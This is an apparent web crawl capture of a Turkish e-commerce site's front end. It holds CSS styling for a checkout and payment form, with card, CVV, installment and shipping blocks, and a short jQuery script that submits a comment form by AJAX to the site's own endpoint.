.odemeformu .left .cardrow input{border:none;background:#ffffff;width:100%;border-radius:4px;padding:9px;border:1px solid #ddddddb8;box-shadow:1px 1px 2px #0000000f inset;}
.odemeformu .left .cardrow input.imcard{border:none;background:#ffffff;width:100%;border-radius:4px;padding:9px;border:1px solid #ddddddb8;box-shadow:1px 1px 2px #0000000f inset;}
.odemeformu .left .cardrow input.imname{}
.odemeformu .left .cardrow.imtarih{}
.odemeformu .left .cardrow.imtarih input.imdate{width:50px;margin-right:12px;}
.odemeformu .left .cardrow input.imcvv{max-width:117px;}
.odemeformu .left .cardrow.imtaxes{}
.odemeformu .left .cardrow.imtaxes .yeniTaksitSecenekleri{width:100%;}
.odemeformu .left .cardrow.imtaxes .yeniTaksitSecenekleri label input.taksitSec{}
.odemeformu .left .cardrow.imtaxes .loadpay{display:none;}
.odemeformu .left .cardrow.imtaxes input.button.postfix{display:flex;background:#8dce00;width:260px;align-items:center;justify-content:space-between;padding:10px;color:#fff;font-size:14px;border-radius:5px;font-weight:600;}
.odeme_aciklama{}
.odeme_aciklama p{display:flex;width:100%;background:#ffffff;padding:11px 0px;border-radius:5px;font-size:13px;line-height:17px;margin-bottom:15px;color:#868981;}
.changeOdeme{display:flex;background:#f1f1f1;align-items:center;justify-content:space-between;padding:10px;color:#585858;font-size:14px;border-radius:5px;font-weight:600;gap:7px;width:100%;max-width:250px;border:1px solid #ddd;}
.changeOdeme i{}
.changeOdeme:hover{color:#4598c1;background:#e2f1ff;border:1px solid #5edaf5;}
.yontemler{display:flex;width:100%;justify-content:space-between;align-items:center;border-bottom:1px solid #ddd;padding-bottom:19px;}
.yontemler .simgeler{width:50%;display:flex;justify-content:flex-end;align-items:center;gap:10px;}
.yontemler .simgeler img{width:auto;height:28px;}
.yontemler .simgeler img.fixle{height:24px;}
.swal2-title{font-weight:500;font-size:16px;line-height:27px;}
.kargo_open{display:flex;}
.kargo_open p{display:flex;background: #05bd03;width:210px;align-items:center;justify-content:space-between;padding:10px;color:#ffffff;font-size:14px;border-radius:5px;font-weight:600;border: 1px solid #05bd03;gap:7px;white-space:nowrap;cursor:pointer;}
.kargo_open p:hover{background:#fff;color:#000;}
.kargo_open p:hover i{color:#8dce00;}
.kargo_open p i{color:#ffffff;}
.sozlesmeCheck{position:relative;width:21px;cursor:pointer;}
.sozlesmeCheck .fa-square{}
@media screen and (max-width:900px){
	.siparis{display:flex;padding:11px;flex-direction:column;}
	.siparis .wrp{width:100%;display:flex;flex-direction:column;}
	.siparis .left{width:100%;padding:0;}
	.siparis .left .top{display:flex;width:100%;flex-direction:column;}
	.siparis .left .top .logo{margin-bottom:17px;}
	.siparis .left .top .logo .mainlogo{}
	.siparis .left .top .logo img{}
	.siparis .left .top .right{width:100%;display:flex;justify-content:center;}
	.siparis .left .top .right .fas{}
	.siparis .left .top .right i{}
	.siparis .left .top .right a{display:flex;justify-content:center;}
	.siparis .left .top .right a.active{display:flex;justify-content:center;}
	.siparis .left .top .right a.active i{}
	.siparis .left .top .right a.wait{}
	.siparis .left .top .right a.wait i{}
	.siparis .left .forms{}
	#modern-odeme-body .pays{}
	.siparis .left .forms .seperator{}
	.siparis .left .forms .seperator p{}
	#name_area{gap:5px;}
	#adres_area{gap:5px;}
	.siparis .left .forms .formarea{padding-top:7px;display:flex;justify-content:flex-start;padding:8px;}
	.siparis .left .forms .formarea .satir{width:100%;max-width:calc(50% - 3px);}
	.siparis .left .forms .formarea .g3{}
	.siparis .left .forms .formarea .f_name{}
	.siparis .left .forms .formarea .satir .label{padding-bottom:5px;}
	.siparis .left .forms .formarea .satir .input:focus,.siparis .left .forms .formarea .satir .select:focus{}
	.siparis .left .forms .formarea .satir .input{border:1px solid #8f8f8f99;}
	.siparis .left .forms .formarea .satir select{}
	.siparis .left .forms .formarea .satir .err{}
	.siparis .left .forms .formarea .f_lastname{}
	.siparis .left .forms .formarea .f_email{}
	.siparis .left .forms .formarea .f_ceptel{}
	.siparis .left .forms .formarea .f_sabit{}
	.siparis .left .forms .formarea .seperator{}
	.siparis .left .forms .formarea .g1{}
	.siparis .left .forms .formarea .f_adres{width:100%;max-width:100%;}
	.siparis .left .forms .formarea .f_ulke{display:none;}
	.siparis .left .forms .formarea .f_sehir{}
	.siparis .left .forms .formarea .f_semt{}
	.siparis .left .forms .formarea .f_not{}
	.siparis .right{}
	.siparis .faturayrim{}
	.siparis .faturayrim .secenekler{margin-bottom:15px;}
	.siparis .faturayrim .secenekler a{}
	.siparis .faturayrim .secenekler .ayir{}
	.siparis .faturayrim .secenekler .ayir.active{}
	.siparis .faturayrim .secenekler a.active{}
	.siparis .faturayrim .secenekler .fas{}
	.siparis .faturayrim .secenekler i{}
	.siparis .faturayrim .secenekler .fa-circle{}
	.siparis .faturayrim .secenekler .far{}
	.siparis .kurumsalbilgiler{}
	.siparis .kurumsalbilgiler .ogeler{}
	.siparis .sameinfo{}
	.siparis .sameinfo .getsame{}
	.siparis .kargoblock{}
	.siparis .kargoblock .contain{}
	.siparis .kargoblock .kargo{width:100%;display:flex;flex-direction:row;align-items:center;}
	.siparis .kargoblock .kargo.active{}
	.siparis .kargoblock .kargo .top{width:108px;}
	.siparis .kargoblock .kargo:hover{}
	.siparis .kargoblock .kargo .top img{}
	.siparis .kargoblock .kargo .top .mesaj{width:100%;}
	.siparis .kargoblock .kargo .alt{width:calc(100% - 110px);}
	.siparis .kargoblock .kargo .alt .left{width:80%;min-width:75%;}
	.siparis .kargoblock .kargo .alt .left .name{}
	.siparis .kargoblock .kargo .alt .left p{}
	.siparis .kargoblock .kargo .alt .left .tipi{}
	.siparis .kargoblock .kargo .alt .left .ucret{}
	.siparis .kargoblock .kargo .alt .right{}
	.siparis .kargoblock .kargo .alt .right span{}
	.siparis .kargoblock .kargo.active .alt .right span{}
	.siparis .kargoblock .kargo:hover .alt .right span{}
	.payments{}
	.pays{}
	.pays .method{}
	.pays .method.active{}
	.pays .method:hover{}
	.pays .method .top{width:100px;}
	.pays .method .top img{}
	.pays .method .top .fark{white-space:nowrap;}
	.pays .method .top .indirimli{width:120px;}
	.pays .method .alt{width:calc(100% - 100px);}
	.pays .method .alt .name{padding-bottom:15px;}
	.pays .method .alt p{}
	.pays .method .alt .left{width:100%;display:flex;flex-direction:column;align-items:flex-start;align-content:flex-start;}
	.pays .method .alt .left .oldfiyat{}
	.pays .method .alt .left p{}
	.pays .method .alt .left .payfiyat{}
	.pays .method .alt .right{}
	.pays .method .alt .right p{}
	.pays .method:hover .alt .right p{}
	.pays .method .top .ekstrafiyat{}
	.kargoblock .heading{}
	.kargoblock .heading .baslik{}
	.kargoblock .heading .aciklama{}
	.pays .heading{}
	.pays .heading .baslik{}
	.pays .heading .aciklama{}
	.siparis .rightwin{width:100%;max-width:100%;}
	.siparis .rightwin .sepetcontent{width:100%;max-width:100%;}
	.siparis .rightwin .sepetcontent .basketshort{}
	.siparis .rightwin .sepetcontent .basketshort .heading{}
	.siparis .rightwin .sepetcontent .basketshort .heading .fas{}
	.siparis .rightwin .sepetcontent .basketshort .heading i{}
	.siparis .rightwin .sepetcontent .basketshort .heading .fa-shopping-basket{}
	.siparis .rightwin .sepetcontent .basketshort .summary{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .label{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item p{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value .aratoplam{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value span{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value .kdv{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value .kargo_odeme{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .kargo_ucreti_txt{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value .kargoucreti{}
	.siparis .rightwin .sepetcontent .basketshort .summary .geneltoplam .value{}
	.siparis .rightwin .sepetcontent .basketshort .summary .geneltoplam .value .toplamodeme{}
	.siparis .rightwin .sepetcontent .basketshort .summary .item .value .toplamodeme{}
	.siparis .rightwin .sepetcontent .basketshort .summary .geneltoplam{}
	.siparis .rightwin .sozlesme{}
	.siparis .rightwin .sozlesme .alt{}
	.siparis .rightwin .sozlesme .alt i{}
	.siparis .rightwin .sozlesme textarea{}
	.siparis .rightwin .sozlesme .alt .far{}
	.siparis .rightwin .sozlesme .alt i{}
	.siparis .rightwin .sozlesme .alt .fa-square{}
	.siparis .rightwin .item.disc{}
	.siparis .rightwin .item.fark{}
	.sabitle{position:relative;}
	#modern-odeme-body{}
	.odeme .odemeformu{}
	.odeme .odemeformu .left{}
	.odeme .odemeformu .left .title{}
	.odeme .modernOdemeRight{}
	.odeme .modernOdemeRight .payment{}
	.odemeformu .left .cardrow{}
	.odemeformu .left .cardrow p{}
	.odemeformu .left .cardrow input{}
	.odemeformu .left .cardrow input.imcard{}
	.odemeformu .left .cardrow input.imname{}
	.odemeformu .left .cardrow.imtarih{}
	.odemeformu .left .cardrow.imtarih input.imdate{}
	.odemeformu .left .cardrow input.imcvv{}
	.odemeformu .left .cardrow.imtaxes{}
	.odemeformu .left .cardrow.imtaxes .yeniTaksitSecenekleri{}
	.odemeformu .left .cardrow.imtaxes .yeniTaksitSecenekleri label input.taksitSec{}
	.odemeformu .left .cardrow.imtaxes .loadpay{}
	.odemeformu .left .cardrow.imtaxes input.button.postfix{}
	.odeme_aciklama{}
	.odeme_aciklama p{display:none;}
	.changeOdeme{}
	.changeOdeme i{}
	.changeOdeme:hover{}
	.yontemler{display:flex;flex-direction:column;align-items:center;padding-top:15px;gap:15px;}
	.yontemler .simgeler{}
	.yontemler .simgeler img{}
	.yontemler .simgeler img.fixle{}
	.swal2-title{}
	.kargo_open{padding-bottom:18px;}
	.kargo_open p{}
	.kargo_open p:hover{}
	.kargo_open p:hover i{}
	.kargo_open p i{}
	.sozlesmeCheck{}
	.sozlesmeCheck .fa-square{}
}

/* YATAY PAYS


.payments{display:none;width:100%;}
.pays{display:flex;flex-wrap:wrap;gap:15px;}
.pays .method{display:flex;flex-wrap:wrap;width:calc(33% - 8px);border:1px solid #f0f0f0;padding:11px;align-content:flex-start;align-items:flex-start;position:relative;border-radius:7px;}
.pays .method .top{display:flex;width:100%;justify-content:space-between;gap:15px;margin-bottom:7px;}
.pays .method .top img{width:85px;height:32px;border-radius:6px;}
.pays .method .top .fark{display:flex;font-size:11px;line-height:13px;width:calc(100% - 100px);align-items:center;flex-direction:column;justify-content:center;color:#ff0000;}
.pays .method .top .indirimli{color:#5ea526;}
.pays .method .alt{display:flex;flex-direction:column;width:100%;}
.pays .method .alt .name{display:flex;width:100%;font-weight:500;font-size:14px;line-height:16px;padding:10px 0px;color:#37515e;margin-bottom:-5px;}
.pays .method .alt p{}
.pays .method .alt .left{padding:0;display:flex;width:calc(100% - 50px);font-size:12px;align-items:flex-start;align-content:flex-start;line-height:20px;height:44px;flex-direction:column;justify-content:flex-end;}
.pays .method .alt .left .oldfiyat{font-size:13px;text-decoration:line-through;color:#F44336;}
.pays .method .alt .left p{}
.pays .method .alt .left .payfiyat{font-size:18px;font-weight:600;color:#518b15;}
.pays .method .alt .right{display:flex;align-items:flex-end;width:30px;margin:0px;position:absolute;bottom:8px;right:8px;}
.pays .method .alt .right p{font-size:14px;background:#eee;padding:5px 12px;border-radius:7px;}
.pays .method .top .ekstrafiyat{color:#ff0000;}
*/
.debug{display:flex;width:100%;position:absolute;flex-direction:column;background:#fff;font-size:13px;top:0;left:0;width:250px;right:0;left:auto;padding:2px;line-height:14px;align-content:space-between;}
.debug p{}


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/comments/js/core.js
body_size: -58
content:
$(function() {

	$('body').on('click', '.yorumGonder', function(e) {

		var form = $("#yorumForm");
		$.ajax({
			type: "POST",
			url: "../../include/ajaxLib.php?act=yorum_gonder",
			data: form.serialize(),
			dataType: "json",
			success: function(response) {
				if (response.success == true) {
					swal('Başarılı!', response.html, 'success');
				}else {
					swal('Hata!', response.html, 'warning');
				}
			}
		});

	});

});